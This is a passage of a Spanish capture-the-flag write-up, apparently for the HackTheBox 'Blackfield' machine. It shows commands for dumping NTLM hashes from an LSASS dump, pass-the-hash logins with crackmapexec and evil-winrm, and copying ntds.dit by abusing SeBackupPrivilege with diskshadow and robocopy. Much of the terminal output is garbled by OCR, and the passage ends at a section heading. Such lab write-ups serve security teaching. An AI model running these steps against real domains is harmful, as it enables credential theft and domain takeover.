

- Dentro de commands\_output del directorio vemos la salida de varios comandos, como netstat, systeminfo.
- Dentro de tolos tenemos varias herramientas que pueden ser utilizadas para realizar auditorías y análisis forenses.
- En el interior de memory\_analysis tenemos volcados de memoria, donde destaca lsass.zip, que entendemos que es la captura de memoria del proceso LSASS.

Descargamos a nuestra máquina el recurso lsass.zip

2.6 Acceso SMB con usuario audit2020



Y extraemos su contenido.



LSASS significa Servicio de Subsistema de Autoridad de Seguridad Local. En Windows se utiliza para mejorar las políticas de seguridad y autenticación y en ella se almacenan datos de autenticación.





Para extraer las credenciales de un volcado LSASS se utiliza Mimikatz. Para Linux podemos utilizar pypykatz, una implementación escrita en Python de Mimikatz. Se puede instalar vía pip3 install pypykatz.



De todos los hashes NTLM descubiertos en el volcado, son interesantes svc\_backup y Administrator. Después de ejecutar crackmapexec contra cada uno de ellos, pero el hash de Administrator no funciono, probablemente fue cambiado.





### 2.7. Shell como svc\_backup

| kali@kali<br>5d9f48400d | ~/Desktop/Hack | TheBox/        | Blackfield | crackmape | xec smb | 10.10.  | 10.192  | -usv  | c_back  | ıр -Н 9 | 9658d1   | Ld1dcd  | 925011 | 5e220 |
|-------------------------|----------------|----------------|------------|-----------|---------|---------|---------|-------|---------|---------|----------|---------|--------|-------|
| SMB<br>local) (sig      | 10.10.10.192   | 445<br>1:Ealse | DC01       | [*]       | Windows | 10.0 B  | uild 17 | 763 x | 64 (nai | ne:DC01 | 1) (da   | omain:  | BLACKF | IELD. |
| SMB                     | 10.10.10.192   | 445            | DC01       | [+]       | BLACKFI | ELD.loc | al\svc_ | backu | p:9658  | l1d1dco | 192501   | 115e220 | 05d9f4 | 8400d |
| kali@kali               | ~/Desktop/Hack | TheBox/        | Blackfield |           |         |         |         |       |         |         |          |         |        |       |
|                         |                |                |            |           |         |         |         |       |         |         |          |         |        |       |
| kali@kali               | ~/Desktop/Hack | TheBox/        | Blackfield | crackmape | xec win | rm 10.1 | 0.10.19 | 2 -u  | svc ba  | :kup -H | 1 9658   | 3d1d1d  | cd9250 | 115e2 |
| 205d9f48400             | 0d EE inner    | VI-1 V         |            |           |         |         |         |       |         |         |          |         |        |       |
| SMR                     | 10.10.10.192   | 5985           | DC01/      | [*1       | Windows | 10.0 B  | uild 17 | 763 ( | name:D( | ·01) (0 | lomair   |         | KETELD | loca  |
| 1)                      | LIIU           | 0,00           | 0001       |           |         | 1010 0  |         |       |         |         | 10110121 | in bene |        | ····· |
| HTTP                    | 10.10.10.192   | 5985           | DC01       | [*]       | http:// | 10.10.1 | 0.192:5 | 985/w | sman    |         |          |         |        |       |
| WINRM                   | 10.10.10.192   | 5985           | DC01       | [+]       | BLACKFI | ELD.loc | al\svc  | backu | p:9658  | l1d1dco | 192501   | L15e22( | 05d9f4 | 8400d |
| (Pwn3d!)                |                |                |            |           |         |         |         |       |         |         |          |         |        |       |
| kali@kali               | ~/Desktop/Hack | TheBox/        | Blackfield |           |         |         |         |       |         |         |          |         |        |       |
| Home                    |                |                |            |           |         |         |         |       |         |         |          |         |        |       |

El hash de svc\_backup funciona tanto para SMB como para winrm. Sabiendo esto, podemos utilizar herramientas como wmiexec, psexec, smbexec o Evil-WimRM que admiten la autenticación mediante hash NTLM. Nos decantamos por Evil-WinRM.

| kali@kali <mark>&gt; ~/Desktop/HackTheBox/Blackfield &gt;</mark> evil-winrm -i 10.1<br>9f48400dʻ                                                                                                    | 10.10.192 -u svc_backup -H '96580 | d1d1dcd9250115e2205d |
|----------------------------------------------------------------------------------------------------|-----------------------------------|----------------------|
| Evil-WinRM shell v3.3                                                                                                    |                                   |                      |
| Warning: Remote path completions is disabled due to ruby limitati<br>ted on this machine                                                                                                    | ion: quoting_detection_proc() fu  | nction is unimplemen |
| Data: For more information, check Evil-WinRM Github: https://gith<br>n                                                                                                    |                                   |                      |
| Info: Establishing connection to remote endpoint                                                                                                    |                                   |                      |
| *Evil-WinRM* PS C:\Users\svc_backup\Documents> whoami<br>blackfield\svc_backup<br>*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd<br>*Evil-WinRM* PS C:\Users\svc_backup> cd Desktop<br>*Evil-WinRM* PS C:\Users\svc_backup\Desktop> dir |                                   |                      |
| Directory: C:\Users\svc_backup\Desktop                                                                                                    |                                   |                      |
| Mode LastWriteTime Length Name                                                                                                    |                                   |                      |
| -a 2/28/2020 2:26 PM 32 user.txt                                                                                                    |                                   |                      |
| *Evil-WinRM* <b>PS</b> C:\Users\svc_backup\Desktop> type user.txt<br>39201<br>#Evil-WinRM* <b>PS</b> C:\Users\svc_backup\Desktop>                                                                                                    |                                   |                      |

Una vez establecida la Shell, nos aseguramos que usuario somos y buscamos la flag user.txt.

## 3- Elevación de privilegios

Vamos a enumerar los privilegios a los que tiene acceso el usuario svc\_backup. Para ello, utilizamos el comando whoami /priv.





| *Evil-WinRM* <b>PS</b> C:\Users\svc_<br>PRIVILEGES INFORMATION                                                                                                    | backup∖Desktop> whoami /priv                                                                                                    |                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| Privilege Name                                                                                                    | Description                                                                                                    | State                                                          |
| SeMachineAccountPrivilege<br>SeBackupPrivilege<br>SeRestorePrivilege<br>SeShutdownPrivilege<br>SeChangeNotifyPrivilege<br>SeIncreaseWorkingSetPrivilege<br>*Evil-WinRM* <b>PS</b> C:\Users\svc_ | Add workstations to domain<br>Back up files and directories<br>Restore files and directories<br>Shut down the system<br>Bypass traverse checking<br>Increase a process working set<br>backup\Desktop> | Enabled<br>Enabled<br>Enabled<br>Enabled<br>Enabled<br>Enabled |

Podemos ver que nuestro usuario tiene privilegios SeBackupPrivilege y SeRestorePrivilege, que son directorios que permiten al usuario acceder a directorios que no le pertenecen o para los que no tiene permisos.

| *Evil-WinRM* <b>PS</b> C:\Users\svc_backup\Deskto                                         | p> whoami /group | ;            |            |        |             |              | /       |
|-------------------------------------------------------------------------------------------|------------------|--------------|------------|--------|-------------|--------------|---------|
| GROUP INFORMATION                                                                         |                  |              |            |        |             |              |         |
| Group Name                                                                                | Туре             | SID          | Attributes | )      | $\setminus$ |              |         |
| Hacl MyVM                                                                                 |                  |              |            |        | _           |              |         |
| Everyone                                                                                  | Well-known grou  | S-1-1-0      | Mandatory  | group, | Enabled I   | by default,  | Enable  |
| a group<br>BUILTIN\Backup Operators<br>d group                                            | Alias            | S-1-5-32-551 | Mandatory  | group, | Enabled I   | by default,  | Enable  |
| BUILTIN\Remote Management Users                                                           | Alias            | S-1-5-32-580 | Mandatory  | group. | Enabled     | by default.  | Enable  |
| d group                                                                                   |                  |              |            | 5 17   |             |              |         |
| BUILTIN\Users                                                                             | Alias            | S-1-5-32-545 | Mandatory  | group, | Enabled     | by default,  | Enable  |
| d group                                                                                   |                  |              |            |        |             |              |         |
| BUILTIN\Pre-Windows 2000 Compatible Access                                                | Alias            | S-1-5-32-554 | Mandatory  | group, | Enabled I   | by default,  | Enable  |
| a group<br>NT AUTHORITY\NETWORK                                                           | Well-known grou  | S-1-5-2      | Mandatory  | group  | Enabled     | by default   | Enable  |
| d group                                                                                   | wett-known grou  | , 5 1 5 2    | Manuacory  | group, | Lilabteu    | by deradice, | LINADCE |
| NT AUTHORITY\Authenticated Users                                                          | Well-known grou  | S-1-5-11     | Mandatory  | group, | Enabled     | by default,  | Enable  |
| d groupheBox                                                                              |                  |              |            |        |             |              |         |
| NT AUTHORITY\This Organization                                                            | Well-known grou  | S-1-5-15     | Mandatory  | group, | Enabled     | by default,  | Enable  |
| d group                                                                                   | W-11             |              |            |        | F           |              | F       |
| d group                                                                                   | well-known grou  | 5-1-5-64-10  | Mandatory  | group, | Enabled     | by default,  | Enable  |
| Mandatory Label\High Mandatory Level<br>*Evil-WinRM* <b>PS</b> C:\Users\svc_backup\Deskto | Label<br>p>      | S-1-16-12288 |            |        |             |              |         |

El usuario svc\_backup es miembro del grupo Backup Operators, por lo que tiene privilegios de respaldo que le permiten respaldar y restaurar, leer y escribir archivos en el sistema.





| *Evil-WinRM* <b>PS</b> C:\Users\svc_ | _backup\Desktop> net us | ser svc_backup       |    |
|--------------------------------------|-------------------------|----------------------|----|
| User name                            | svc_backup              |                      |    |
| Full Name                            |                         |                      |    |
| Comment                              |                         |                      |    |
| User's comment                       |                         |                      |    |
| Country/region code                  | 000 (System Default)    |                      |    |
| Account active                       | Yes                     |                      |    |
| Account expires                      | Never                   |                      |    |
|                                      |                         |                      |    |
| Password last set                    | 2/23/2020 10:54:48 AM   |                      |    |
| Password expires                     | Never                   |                      |    |
| Password changeable                  | 2/24/2020 10:54:48 AM   |                      |    |
| Password required                    | Yes                     |                      |    |
| User may change password             | Yes                     |                      |    |
| hackrocks                            |                         |                      |    |
| Workstations allowed                 | All                     |                      |    |
| Logon script                         |                         |                      |    |
| User profile                         |                         |                      |    |
| Home directory                       |                         |                      |    |
| Last logon                           | 2/23/2020 11:03:50 AM   |                      |    |
| Ŭ                                    |                         |                      |    |
| Logon hours allowed                  | All                     |                      |    |
|                                      |                         |                      |    |
| Local Group Memberships              | *Backup Operators       | *Remote Management U | se |
| Global Group memberships             | *Domain Users           |                      |    |
| The command completed success        | sfully.                 |                      |    |
|                                      |                         |                      |    |
| *Evil-WinRM* <b>PS</b> C:\Users\svc_ | _backup\Desktop>        |                      |    |

Próximos pasos:

- Obtener una copia del archivo NTDS.dit, que es una base de datos que almacena las credenciales de los usuarios de Active Directory.
- Seguiremos buscando el archivo SYSTEM que contiene la clave esencial para descifrar NTDS.dit.
- Con la herramienta secretsdump extraeremos todos los usuarios en el dominio del archivo NTDS.dit.

#### 3.1. Diskshadow

Diskshadow.exe es una herramienta que expone la funcionalidad que ofrece el Servicio de instantáneas de volumen (VSS).

En este <u>documento</u> explica el abuso en la escalada de privilegios SeBackupPrivilege, además de otros muchos privilegios.

Primero creo un archivo llamado diskshadow.txt con el contenido. Esto crea una copia de c:\ debajo del alias userAlias con la letra de la unidad z:\.

Primero creamos el archivo diskshadow.txt



Y lo subimos a la máquina víctima a través de Evil-WinRM.







Abrimos el contenido de la unidad Z:\.

| *Evil-WinRM*<br>*Evil-WinRM* | PS C:\Users<br>PS Z:\> dir | \svc_ba | ackup | \Documents> co | d Z:\         | El    |
|------------------------------|----------------------------|---------|-------|----------------|---------------|-------|
| Director                     | y: z:\                     |         |       |                |               |       |
|                              |                            |         |       |                |               |       |
| Mode                         | Last                       | WriteT: | ime   | Length         | Name          |       |
|                              |                            | -       |       |                |               |       |
| d                            | 5/26/2020                  | 5:38    | PM    |                | PerfLogs      |       |
| d                            | 6/3/2020                   | 9:47    | AM    |                | profiles      |       |
| d-r                          | 3/19/2020                  | 11:08   | AM    |                | Program Files |       |
| dThe Rev                     | 2/1/2020                   | 11:05   | AM    |                | Program Files | (x86) |
| d-r                          | 2/23/2020                  | 9:16    | AM    |                | Users         |       |
| d                            | 9/21/2020                  | 4:29    | PM    |                | Windows       |       |
| -a                           | 2/28/2020                  | 4:36    | PM    | 447            | notes.txt     |       |
|                              | 2,20,2020                  |         |       |                |               |       |
|                              |                            |         |       |                |               |       |
| *Evil-WinRM*                 | PS Z:\>                    |         |       |                | /             |       |





### 3.2. Búsqueda del archivo NTDS

A continuación, buscamos el archivo NTDS.dit que se encuentra en el directorio Windows y dentro de este, en la carpeta NTDS.

| *Evil-WinRM*<br>*Evil-WinRM* | PS Z:∖Windo<br>PS Z:∖Windo | ws> cd<br>ws\NTD | NTD:<br>5> d: | S<br>ir  |                 |
|------------------------------|----------------------------|------------------|---------------|----------|-----------------|
| Directory                    | : Z:\Window                | s\NTDS           |               |          |                 |
| Mode                         | Last                       | WriteT:          | ime           | / Length | Name            |
| — hackrocks                  |                            |                  |               | /        |                 |
| -a—                          | 11/4/2021                  | 12:59            | PM            | 8192     | edb.chk         |
| -a                           | 6/8/2022                   | 11:02            | AM            | 10485760 | edb.log         |
| -a                           | 2/23/2020                  | 9:41             | AM            | 10485760 | edb00004.log    |
| -a——                         | 2/23/2020                  | 9:41             | AM            | 10485760 | edb00005.log    |
| -a—                          | 2/23/2020                  | 3:13             | AM            | 10485760 | edbres00001.jrs |
| -a                           | 2/23/2020                  | 3:13             | AM            | 10485760 | edbres00002.jrs |
| -a <del>Hack</del> TheBox    | 2/23/2020                  | 9:41             | AM            | 10485760 | edbtmp.log      |
| -a                           | 6/8/2022                   | 10:32            | AM            | 18874368 | ntds.dit        |
| -a                           | 6/8/2022                   | 10:32            | AM            | 16384    | ntds.jfm        |
| -a                           | 6/8/2022                   | 10:32            | AM            | 434176   | temp.edb        |
|                              |                            |                  |               |          |                 |
| *Evil-WinRM*                 | PS Z:\Windo                | ws\NTD:          | S>            |          |                 |

Ahora copiaré el archivo usando robocopy con el parámetro /B para ignorar los permisos del archivo y lo colocaré en un nuevo directorio ntds\_new para guardar el nuevo archivo.

| *Evil-WinRM* P                                                                          | S C:\Users\s                                 | svc_backup\Do                                                                 | ocuments> ro                                                     | bocopy /B z:\                            | Windows\ntds                     | s .\new_ntds                     | ntds.dit |
|-----------------------------------------------------------------------------------------|----------------------------------------------|-------------------------------------------------------------------------------|------------------------------------------------------------------|------------------------------------------|----------------------------------|----------------------------------|----------|
| ROBOCOPY                                                                                | :: Rot                                       | bust File Cop                                                                 | oy for Windo                                                     | ws                                       | L.                               |                                  |          |
|                                                                                         |                                              |                                                                               |                                                                  |                                          |                                  |                                  |          |
| Started : We<br>Source : z:<br>Dest : C:                                                | dnesday, Jur<br>\Windows\nto<br>\Users\svc_b | ne 8, 2022 11<br>ds\<br>backup\Docume                                         | l:14:34 AM<br>ents\new_ntd                                       | s\                                       |                                  |                                  |          |
| Files : nt                                                                              | ds.dit                                       |                                                                               |                                                                  |                                          |                                  |                                  |          |
| Options : /D                                                                            | COPY:DA /CO                                  | PY:DAT /B /R:                                                                 | 1000000 /W:                                                      | 30                                       |                                  |                                  |          |
|                                                                                         |                                              |                                                                               |                                                                  |                                          |                                  |                                  |          |
|                                                                                         |                                              |                                                                               |                                                                  |                                          |                                  |                                  |          |
| New                                                                                     | Dir                                          | 1 z:\Win                                                                      | ndows\ntds\                                                      |                                          |                                  |                                  |          |
| Ne Ne                                                                                   | w File                                       | 18.0                                                                          | ) m n                                                            | tds.dit                                  |                                  |                                  |          |
|                                                                                         |                                              |                                                                               |                                                                  |                                          |                                  |                                  |          |
| X                                                                                       |                                              |                                                                               | /                                                                |                                          |                                  |                                  |          |
|                                                                                         |                                              |                                                                               |                                                                  |                                          |                                  |                                  |          |
| hackrocks                                                                               | Total                                        | Copied                                                                        | Skipped                                                          | Mismatch                                 | FAILED                           | Extras                           |          |
| hackrock                                                                                | Total<br>1                                   | Copied                                                                        | Skipped<br>Ø                                                     | Mismatch<br>0                            | FAILED<br>0                      | Extras<br>0                      |          |
| Dirs :<br>Files :                                                                       | Total<br>1<br>1                              | Copied<br>1<br>1                                                              | Skipped<br>0<br>0                                                | Mismatch<br>0<br>0                       | FAILED<br>0<br>0                 | Extras<br>0<br>0                 |          |
| Dirs :<br>Files :<br>Bytes :                                                            | Total<br>1<br>1<br>18.00 m                   | Copied<br>1<br>1<br>18.00 m                                                   | Skipped<br>0<br>0                                                | Mismatch<br>0<br>0<br>0                  | FAILED<br>0<br>0<br>0            | Extras<br>0<br>0<br>0            |          |
| Dirs :<br>Files :<br>Bytes :<br>Times :                                                 | Total<br>1<br>1<br>18.00 m<br>0:00:00        | Copied<br>1<br>1<br>18.00 m<br>0:00:00                                        | Skipped<br>0<br>0                                                | Mismatch<br>0<br>0<br>0                  | FAILED<br>0<br>0<br>0<br>0:00:00 | Extras<br>0<br>0<br>0<br>0:00:00 |          |
| Dirs :<br>Files :<br>Bytes :<br>Times :<br>HackTheBo                                    | Total<br>1<br>1<br>18.00 m<br>0:00:00        | Copied<br>1<br>1<br>18.00 m<br>0:00:00                                        | Skipped<br>0<br>0                                                | Mismatch<br>0<br>0                       | FAILED<br>0<br>0<br>0<br>0:00:00 | Extras<br>0<br>0<br>0:00:00      |          |
| Dirs :<br>Files :<br>Bytes :<br>Times :<br>HackTheBo                                    | Total<br>1<br>1<br>18.00 m<br>0:00:00        | Copied<br>1<br>1<br>18.00 m<br>0:00:00<br>200791148 8                         | Skipped<br>Ø<br>Ø<br>Ø<br>Bytes/sec.                             | Mismatch<br>0<br>0<br>0                  | FAILED<br>0<br>0<br>0:00:00      | Extras<br>0<br>0<br>0:00:00      |          |
| Dirs :<br>Files :<br>Bytes :<br>Times :<br>HackTheBo<br>Speed :<br>Speed :              | Total<br>1<br>18.00 m<br>0:00:00             | Copied<br>1<br>1<br>18.00 m<br>0:00:00<br>200791148 B<br>11489.361 M          | Skipped<br>Ø<br>Ø<br>Ø<br>Bytes/sec.<br>MegaBytes/               | Mismatch<br>0<br>0<br>0                  | FAILED<br>0<br>0<br>0:00:00      | Extras<br>0<br>0<br>0:00:00      |          |
| Dirs :<br>Files :<br>Bytes :<br>Times :<br>HackineBo<br>Speed :<br>Speed :<br>Ended : W | Total<br>1<br>18.00 m<br>0:00:00             | Copied<br>1<br>18.00 m<br>0:00:00<br>200791148 E<br>11489.361 M<br>June 8, 20 | Skipped<br>Ø<br>Ø<br>Ø<br>Bytes/sec.<br>MegaBytes/<br>Ø22 11:14: | Mismatch<br>0<br>0<br>0<br>34 AM         | FAILED<br>0<br>0<br>0:00:00      | Extras<br>0<br>0<br>0:00:00      |          |
| Dirs :<br>Files :<br>Bytes :<br>Times :<br>HackIneBo<br>Speed :<br>Speed :<br>Ended : W | Total<br>1<br>18.00 m<br>0:00:00             | Copied<br>1<br>18.00 m<br>0:00:00<br>200791148 8<br>11489.361 M<br>June 8, 20 | Skipped<br>0<br>0<br>8ytes/sec.<br>MegaBytes/<br>022 11:14:      | Mismatch<br>0<br>0<br>0<br>min.<br>34 AM | FAILED<br>0<br>0<br>0:00:00      | Extras<br>0<br>0<br>0:00:00      |          |

Ahora ya podemos descargar el archivo ntds.dit usando el comando download. También es importante guardar la colmena SYSTEM para poder descifrar el archivo ntds.dit. Una





vez completado este paso, podemos utilizar impacket-secretsdump para descifrar. Los resultados los guardo en el archivo ntds.hashes.

3.3. Búsqueda del hash del usuario Administrator

